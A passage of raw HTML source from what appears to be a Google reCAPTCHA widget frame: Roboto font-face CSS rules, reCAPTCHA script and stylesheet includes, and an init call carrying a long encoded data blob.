  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lj0heVb1L3_QWjjczwC4OQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lj0heVb1L3_QWjjczwC4OQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lj0heVb1L3_QWjjczwC4OQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22RGMWw5rDusKRT8OSw5p5TEDDvmlGanfDpsOLw67DgxnCgwnDgHvCvsO9NxNoXsK1YT9hwrcjwqPCscOAF8KDOsKoND9ewo3CiWkGGMKUw4TCksKkOMKJw57DtcO9WX0IHMOGEsOWwoPCo3rDscKVb2HCkcOkVSnDpsO/[base64]/Duy7DlzjDtjxDw4dNOMOgwrXDhB9mwrt6woIRf8OrwpQJNTrDrhjDhcKmwp5nFsKNw4dMw5F4wqlHw51KwrEMw7vCjcKZN3PCi3J2w7YowrHDnE/DjVxGw4dawq5xw6Ewwo7DnA09ZcK6YcOvw63CncO6w7VtwoXDq8O1woPDj3k3wrUPw7HDsy7CmEvDklbCjFTCk8Oiw5PDn8ONS1p9wq8rwoTDk1LCgsKbwpTDjBVXI0HDrMOaVm0NN8K4ewotwqzDuzHCmcKtCnvCksOiNcOZw7bCvsO/w4fDmcK+wqvChHtowrsvEcKSw5IVwpBRwpzCsj/[base64]/CjHTCiTE6w5rDmBxowq3DhcK/wpvCt8KqSsORwqbCmkTClFrCn2Fyw5PDjnrCucKuAnYxasOgw5DDpyJ9NSPDscO+HMK/wpvDhyTDmcO7K8OUOmJVRcO/R8OgbBEYXsOcFcK6woHCiMKywovDvQRkw45Hw6/DqcO5OMKfWMKEDcOOOsOkZ8K7w5XDrX3CgmDDgG5uLMKMw5zCk8OJwo7Du8KwR8ODwoPDt3IrNjrCqSfDmxNqA8KSw5bDiADDt3YIFsO1wqtZwr12UivCrks5QMKOwp3Ci8OEw4Fae8K9F8K4w7xEwr0/wqHDg8KAwo0NeXbCocKowqQOwoMSBcOxZMKxw7HDshErS8OAGcKiw4jDrMOBRB9Ew5PDjQrDpzXCnTFkBEMcAAbDj8O4CRQDwrDClF3Ci1zCnMKmworDqMKqbT/CsCHChDNIZmvCqX/CigbCrMOjBw/DtcKiw6TDpXBRw4tBw6LCvwTChcKCLcOSw4jDssOBwrPCqgVFw57DuA1Xw5rCtsOQwoDCil1iwpjCrW/CrcKWB8K6wpHCjnUFwqh2Rz3CssKowpsvwoZIWG1Rw4DDtRhUwpZCwqfDkRcnGB5Lw6ocwovCu1U6w7F7w43DtnrDtcOQJMOGw4bDmsOLfcOyw5c/[base64]/GxtpwoDDhwbCgUnCpnjCg1PDqiHCrsK9wp1vQMO7ZWBnDsKmasK2QxlaIirCowvDq8ODw4nCqwx1wpoOZUY1w7MQwpV6woXCvVPDhnBiwow2dVnCrcKhw5nCs8OXHm92TsK/J38KwqlKbcKxCMKuXsKIwppDw6rDqcKbw5txw6lfVcKIw7PDpFjDvUYiw7TCs8OQDcKBw7ZFJ2vCoifDqMKpEsO4DMKoMjrDuUIIIMKVw6zCjMOcwqZ5wqPCk8KQHMO6BCJLNMKoCSRHRGPCgcK+w5orwonDmwLDtMKhVMKVw50QYsKJw5fCgsKyXTbDmm3CvcK/KcOkw5LCqg3DphFVJcOkMcOIw4XDjT/Ch8KpwqXCu8OWwrYEV2XCq8OoJjIBccKcw64Lw6Agw7LCsVZ+w6c/wq3CjVcEQGRDMlzCg8O/d8Koex4VwqVpcsONwocbTMKiwpotw7LDkVMHW8KIOlRtHsOocmTCh1bCqMO7ZC7Dhx84wpNNVD41w4/DikvCnE5QN2g4w7HDtx9dwrVgwqEkw6p8eMOlwrnDjCDDs8ORw5nDjsOow4JSAcOgwqxsw5wlwoJHX8O9J8OUw4TDlcKww5PDr1TCpsK+w7/DocK6wqV2Zm9Twp/DnUjDl8KnTXxeScOsSQVsw4LDnMOXw5vDkywGwpk7w54wwoPDpsKmHW8vw5vDg8OtWcOBw4VbJijCgMOOGilBw79/[base64]/Du8OPw5h2w5Avw7Y+VR/DmcOzwqtcdUh5wp7ChwvCicOKBsOQUsOuwrHCnxZXOQNLZR/CsHTDpCTDtnXDtHojQScbUsKrLhHCo2nCpkPDsMKxw5nDgsOCBsKOwpYtEcKYHcOKwpXCqUbChz5QFMK+wpciBXVJSkgcHsOuZFLDhcOkw7Ucwot2wpRPAi/[base64]/[base64]/WUbDh2MEw7x3wr0XcR1KdW7DjcOwwolCcsO6BBVVNsKBXX1NwowSwprDqERBWGTDoCnDnMOHEsKowrrCiFgqfcOmwo5VKcKFPiXDm0U3P2wrK17CrMO2w77DuMKHw4nDr8OHQsK4aksbwqXCn0BjwqoYf8KRZC7Cg8KXwrfCp8O9w4DDvsOgMsKXDcOZw7/Cm23CjMK7w7VeRkhpwqbDrsOCd8OaFsK1RsKowos+CVsjQhxhHG/DlDTDrl/CicKEwpnCiUTDgMO0HsKPdcOVGDYfwpJMQ2EJwqNPwqjCicOgwrBLZWTDvsOfwq3CmmLDucOLw7wSbcOQwqMzW8OOaWLCvBcdw7BLTB/CpSbChzrDqsKva8KLE0PDm8OvwqrDllNYw5zDjsOuwpjCpMOgRsKsIQhRHcO4w5ZYIm/[base64]/wrIIwoHCrHPCi8OHIsK0wr/DhMOde8OQdCQ7K8Krw4/DoyfDg8KeG8OXw50kwpAZwqXCu8Kzw4nDrybDgcKsCMOrwr3DmMKXM8KUw4ANwr8zwrdpS8Kzwq5vw68gfHPChXjDl8OmVcOdw6DDpm/ClihXLkTCusOCwqvDkcOyw7LDgsOjwpnDnGbDmnUPw5NGwpDDjcOvwqLCv8KJw5fCgUnDnsKeMnZEfCBQw4PDkQzDpMKwWcOTAsOrw7zCkcK3FMKhwpjCmFbDm8KAbMOUMxnDmFgDwqguwp8ia8Omwq/DpDd+wqcMJzBKw4bDiTPDmcOKXMOTwqbCqhQkewvDvBBOQkvDjlVZwrgIbMOAwqFHN8Kawog3wr0nX8KUX8K2w7fDksKRwohJAmrDjFPCv247H3Z/w5wcwqjDs8Kdw7AvL8KPwpDCtgPDnAfDrmrDgMKHwq9vwovDt8OFSMKcb8K9wpx4wrglGD3DlsOVwofCqsKgE1/Dh8KowoHDqygww7QYw7Z8w4BfCStww4XDgMKtcCNnwp91XhxlDsKVRcOewq8uVWPCvcOifHHCkWY7K8OyInLDiMOVJcKrShx+R0LDnsKSbVhaw5jCkg7CqMOnE0HDgcKfDjRIw49dwo0zw60QwplPa8OoI2/Dh8KafsOgKWtJwr/DuxTCnsOFw7Ndw54vYMOtwrsxw5YNwqLDkcOLw7IsKicuw7zClsK+b8OKfw/CngJ3wpHCmsKNwqoQUTAow6TCu8OoYzcBwqTDmsKXAMOUwqDDryJiURrDoMKPecKtwpTDvCHCpMOkwqDCtcO/[base64]/w5DDoEFpwoM/bMO/[base64]/[base64]/ClyTDunPDjsKfA8OWwqx3XsKMccKxcQzDqcOfwpDDuUkDwrnDqMKlVSDCvcKSw5fCnAXDs8KCY3ccw75DKsO5wpY4w5nDnibDnz8wVMO7w4ANMsKyfWrCrS8Jw4/Ci8O4Z8Kvw7DCmFjDn8OKGxLCtTfDqcOjAcKbAcOCwoHDpMO6BMOywrfDmsOzw5/CvEbDqcOiKRJicnfDvE5qwqB4w6Y5w4fCpXNtLsK6IcOUA8OswqkTQsOqwp/[base64]/Du8K7YzIDNsKqw41mw5bClRHDkMOWwrZXw43DscKuwrZqIcKEwqlew7TCpMKsTBPDjjLCi8KxwpteeDHCucOIPRTDu8OHVcKDewdPd8Kuw5PCrsK/MXHDicOYwogzcUTDrcObMyvCtsOhcAXDusOGwqNowp7ClHHDli4Dw4QwDsO6wr1Pw6lBI8O/[base64]/DvDBndcKYwohfw7oRE8OUK8OJbcOrwpofEsO8H8Kgb8OVwp/CkMOOeUgEUhVgDF96wqI7wq/DpsK0acO4dgjDmsKxRUR6csOcCsKCw7nCmcKJcwV8w77DrgzDhXDCqcK+wobDqDlWw6sjdQzClX/DjMKpwqR/CysnIxvDpFfCuiDCjcKEbMOywrXCjjYRwqfCh8Kdb8KZFMOxwqh2F8OsF1wFLsKDwr1DJ39GBcOnw79vFmdqw5DDklIEw6rDjcKJGsO/UGLDpngDGnjDrhwETcOFIcOnCcOow7LCt8KsPTp4BMKBQyXDqsKAwrN+bH4CS8OgSiEpwrDCqsKfVcKaW8KPw6DDrMOAP8KJRcKsw6TCg8K7wppnw6LCuVw/ckR7ScKLeMKYeVzDkcOGw4pdRh4aw4fDj8KWbMKyakrCjMOhYV80woAPecOeNcKMwrIqw5phFcO+w6JrwrsHwqDDgsOIeSoKOMOROQTCnX7CnsOewrNBwrMPwoA/w4/DusOEw57Cj3DDnAXDrsK7dcKTGEljSGLDphrDmsKVI2p0ZS56CkjCjDNTVFIgw5nCoMOHBsKwGxFMw7nCmSbDhQnDvsOGw47CnAo2RsOLwqwHesK4bSLDn1jCgcKRwoZCw6zCtVnCv8OydwkKwqDDncOmbMKSOMOwwr7CiFbCmV52cx3DvcK0wp/DvcO4NEzDu8OdwqXCqEIFZ2jCjcOvB8K1JGfDvsKIM8OMN2zDmcOCBMOTRA3DnsKpCMOTw6txw7RYwr/[base64]/wpLCmMOsIFoGKgvDu8KZw5xKY8Oxwo/CpnEMw6HCpkPDlcKvLsKbwr9GRHVoMx9Lw4pbcjPDu8K1C8OQfsK5bsKPwpLDi8OBdlcONRHCu8OsVH/CmXnCkCUww4NoH8O4wrBfw5vClVQ1w77DusKGwqd0JsKIwqHCvFLDm8K/w6cTDiYkw6PCuMO8wrbDqSN2STpJCUzDtMKFwoHCq8KhwoZuwqR2w4/CgsOBwqZlYUzDr27DsGYMYgrDo8O8JMKXFVBUwqbDq2AHeTHCksKVwpk+QcO5eAt/HRhPwqhBwq/CpMOUw5rDtRATw7/ClsOnw6zCjxk3ai5ZwrXDpXN7wpUBVcKbAsOoGzl7w6DDnMOiDAFxQT3CosO4ZSLCq8KUMz41Sy0fwoZpOnTDg8KTTcK0wqx4wqDCh8K/[base64]/DknDCtsORRMOEwpBaSjVhLCrDti0XdH/Crwolw7cWbUtJAsKnwp7DvMOcwpjCv2TDjlzCnypcHsKWS8KwwrwPJ33DnQ5Xw6Rpw5/CnxtFwo3CsgLDqXAAQTjDjyLDihx4w74NPsK2d8KieF3DrsOnwrvCmsKOwoHDrMOQC8KfOsOZwo9OwpbDi8KUwqIGwrnDisK9U3nCgzsawqPDqF/[base64]/CknoMb8OKw4MnE8K4wpVncsKJwobCtWQDcFlKDAUGRsKxw7LDjMOhZsKtw5RGw4nCkzvCgiBiw5DCgWPCrcKYwoBCwo7DlFHClRZgwqAnw7HDsipxwpkmw7jDiF7CszMIGW5FeXxTwo3CtcO5BcKHXA4kS8O4w5zClMOpw4vCmsKEwoxrBQTDjjMpw6cIA8Ojw4/DhlDDrcK6w6kCw6XDlMKzYlvCkcOww6fDvGQmTDXCi8OmwqQoLUt5QMO1w6TCq8OLEl8zwozCk8Onw4LCqsOxw5lsJMOdO8O4w7dJwq/DoD1aFhRFR8K4QmPCgcKIKXZQwrDCmsKtwosNPETDqHvCo8OFecO4cSbCkBZLw6IFOUTDpMOodcKoG3hdZ8KwE2lIwpo8w5/ClMOYTBbDuCpHw73DjsO0wrwDwq/CqcObwo/DiWnDhyZxwobCqcO3woI6VnRFwqVgw51iw5DCuG17aF/Cih/DoTdpID8wLsOWYGQBw5pccB8jGS/DigMUwpfDhsKEw6UkARXCiUohwoZAw5/CqyVvUcKHNAF+wrV8HsOUw5UKw6/CgFkpwojDvsOHIDzDoATDoEBfwpF5IMKCw5ldwonCuMO0worCjDRJJcK0XcOvKQXChA7DoMKpwoplT8OTw5Q/[base64]/[base64]/Cn8OSwro5A0Y/JEPCphvDk8OfUxZNw7YPJg/[base64]/DlBfCv05/MMOZUj48wpQlw51cwqPCpzvDnBbCs8OgOHBENsKtBDPDiGJQLggIw5zCtcOoGUo4dcKfHMK2w5QRwrXDp8O2w7ERJycKfExhGcKXc8KdccKYHBvDiQHCl3nCv0QOFTI7wrdIGnrCtH4TK8Kpwp8KcMKfwpRtwrdmw7PCkcKjwrDDqTjDlkHCnyhvwqhYwqTDvMOiw7/DpjsKwqPDuhPCnsKaw6Riw4rChUnDrU58cnMcCgrCg8KywrNdwrvDgBfDsMObw58sw43DksKLYcKZKsKkLjrClg14w6nCt8OfwoTDi8OtB8OSCTwBwo91HVjDp8OBwrF+w6TDumjDtm3Dk8KKJMONw51cw4pKYRPCoE3Dq1QVUyPDryLDqMKvRC/Dj1khw4fCv8O7wqfCtWNpwr1WNE/DnDBJwo3CkMO6BsO0czgCBlrCigTCn8O6woPDocKywpLCvsO7w5x9wq/[base64]/eVfDtsO9LsK7w4LCgAPDtmPCoMOIw77DllJITsOcw5XDrsOrXMOJw6lTwpnDtcOLasOKXsO3w47DhMOyNGo/[base64]/H2glwrkSwrE1Ty8mJzxPwqXDlC7DrVzDhcOlw68Ow5vChg7DgsOgbHnDnERAwq3DvzRmYQPDuSdhw53DlX4UwrLCvcOWw6vDsx7CoTfCnEtTYDwQw6bCrR4/[base64]/Dt2s8e24XUkUlw6wmw7PCmxTDrcKBSGEKNT7CncKaw5w6w796ER/CusORwqHDhcO+w53DlS7DrsOxw5s7wpLDisKDw4xPPw/DqsKLVMKYEcK/bcKiFsKoX8KffAl9eRrDim3CncO0QELCncK/wrLCtMKzw6LCkTHCmwg9w63Ct3Mpci/[base64]/Dp0TDsMOCe8OcJcOcwoY9MmBIwqlPw63CpcOuwqN0w5JYDjQMGRrCg8KVTMK+wrjCv8K1w4EKwr0RVsOIAWnCmMOgw6TCusOBwq4DEcKSQCzCpsKLwpnDj1pVE8K4FAHDgnvCh8OyAiEYw7tFV8OXwpXCmXFbCn5hwp/CqlbDisK3wpHDpDLCn8OZd2jDoidrwqlWw4rDiH3DsMOiw5/[base64]/CgkLDtzshSsKGARXCmVV4BsKGFSpmB8KGDsOESAfDkQrDh8OGYk1gw6p8wpEXBMKgw4/CisKeVlPCpcO5w5MYw5YFwoFQWznCt8OfwpoAwqXDixTConnClcOHIcO2Rx8/V2lZw4LDhT4Jw7XDmsOTwozDhBBrCxLDocOiBMKXwqBTW2I0e8KBNcOTLAxNay/[base64]/w7LDoXQ8PBjCswvClF8tKDMQwoMDVMKxF24Qw7vCgxPCrnvCm8K7CsKWwpM/[base64]/DsylIVsKhAmRmw7zCi3fDg8Oyw417Ihhbw4IHw7DDicOYwpDClsOyw7A5GMKDw7xAwrTCt8OrDsKrwoc5ZmzCgBzCtMOvwoPDoQ8Hw69ZS8Osw6bDk8KhZcKfw5Rnw6vDtUQyGipSXks0MHvCicONwr5xTWjCu8OpIQLChkxqwq/[base64]/DkF16wqPCviAUw4LDjCLCi8OPecKww7sZw7p/woEgwqFfwoVnw5HDrygTIcKQcsOQHVHCnmvCpGQBTBcDw5o8w48Uw65xw6Nrw6vDs8KfTsOnwqPCsxBLwrg6wojCmA4qwowZw4/CssOyQDfCnBATBMOTwpI7w4QTw7jCpmjDg8Krw5w7CR1bwr48wphzwqB0U0kwwqDCtcKjEcKVwr/CvkcUw6IzUig3w4DCjsOGwrVUw4LDoA4SwpPDjQJeEcOKUcO2w7TCkWEfwqPDii9VInfCpRgvw7JGw7HDhBo+wq0JBFLCl8KZwqDDp2zDqsOAw6kjRcKEM8KuLQp4w5TDiXPDtsK5DAgRbCo1ZX/[base64]/[base64]/[base64]/DvcK/wq4ec1/DmMKcUCBxS1pGwpJse1vDp8OlYMKzLk1two5MwpFtMcKXZMOZw7vDjMKYw4fDjigmGcK+HX7ClkJqFBctwolnZ0BTTMK0ETxAQXRlUkBGaio/SsO1MS19woXDvVjDiMKfw7Qow5LDtRrDgF58Z8Kew7PCsm44EcKUHmjCkcOvwq4Bw7zCknUWwqvCrsO6wqjDk8OZI8OewqTDrlNiP8Ozwo4uwrBawrp/KXU8E2AoGMKHw4bDgcKIEsOkwq3CgnF3w4vCiko3wpBUw6AWw4U9dMONZcOrwq8cYsKZwp0gTmRNwqYYS04Uw6xCfMOewoTClBvDl8KCw6jDphDChH/[base64]/w6/[base64]/Du8Ovw5VQw71OAcK4VSPCrsK+wpgwRn/[base64]/Ct0ALw6XCocOoTGoGGcKpw7zCrXpqwod9QcOIwqIeRSXCqlXCm8OWUsKmDxMPFcKNwoNywq/[base64]/w7zCvcKzeMKewpLCunfCk07CiQ/CjWBjw79uJMK4wrdAX1FwwrvDs3pEZT7ChQDCgcO1K21Lw5TCoA/Dr3Rzw616wonCtcO+wqBhccKVCcKzesOnw4ADwqvCux08KMKKPsKmw5nCssKpwpTDqsKee8Kqw6jCocOewpDDtcKXw7VCwpJiQw0OEcKTw4zDvcODFGpaMkJFw4QZJ2bClMOZBMKHw5fCuMOlwrrCoMOoEsKUMR7Du8OSPcO3eH7Ct8OJwqgkwrLDkMOQwrXDhwDDmy/[base64]/Di8OowrLDs8KNaMKnZDXDhcK6w4zCuHnDj2jDtMKTwpLDiT91woQiw7cDwpDDqMO7WyZ0XUXDh8KSMjLCssKqw4fDoEBvw73DiXXDpcK/[base64]/[base64]/wqjDoGYwfAdLw5nDuzdcwpnDiMOKw44ow4UqalDCtsOMU8Omw4ImK8KGw6NHM3XDpcOWT8OoRsOuXk3CnmjCs1rDrmfDp8KjCsK6csOcD1vCpzHDpwjCksOCwpbDs8K4w7IeCsOTw6BpawnDiHzDhX7CrnfCtlceQgbDhMKTw6PCvsKVw4DCvz4oUG/Dk1ZlZ8Kfw6bCg8KGwq7ChSfDuzgP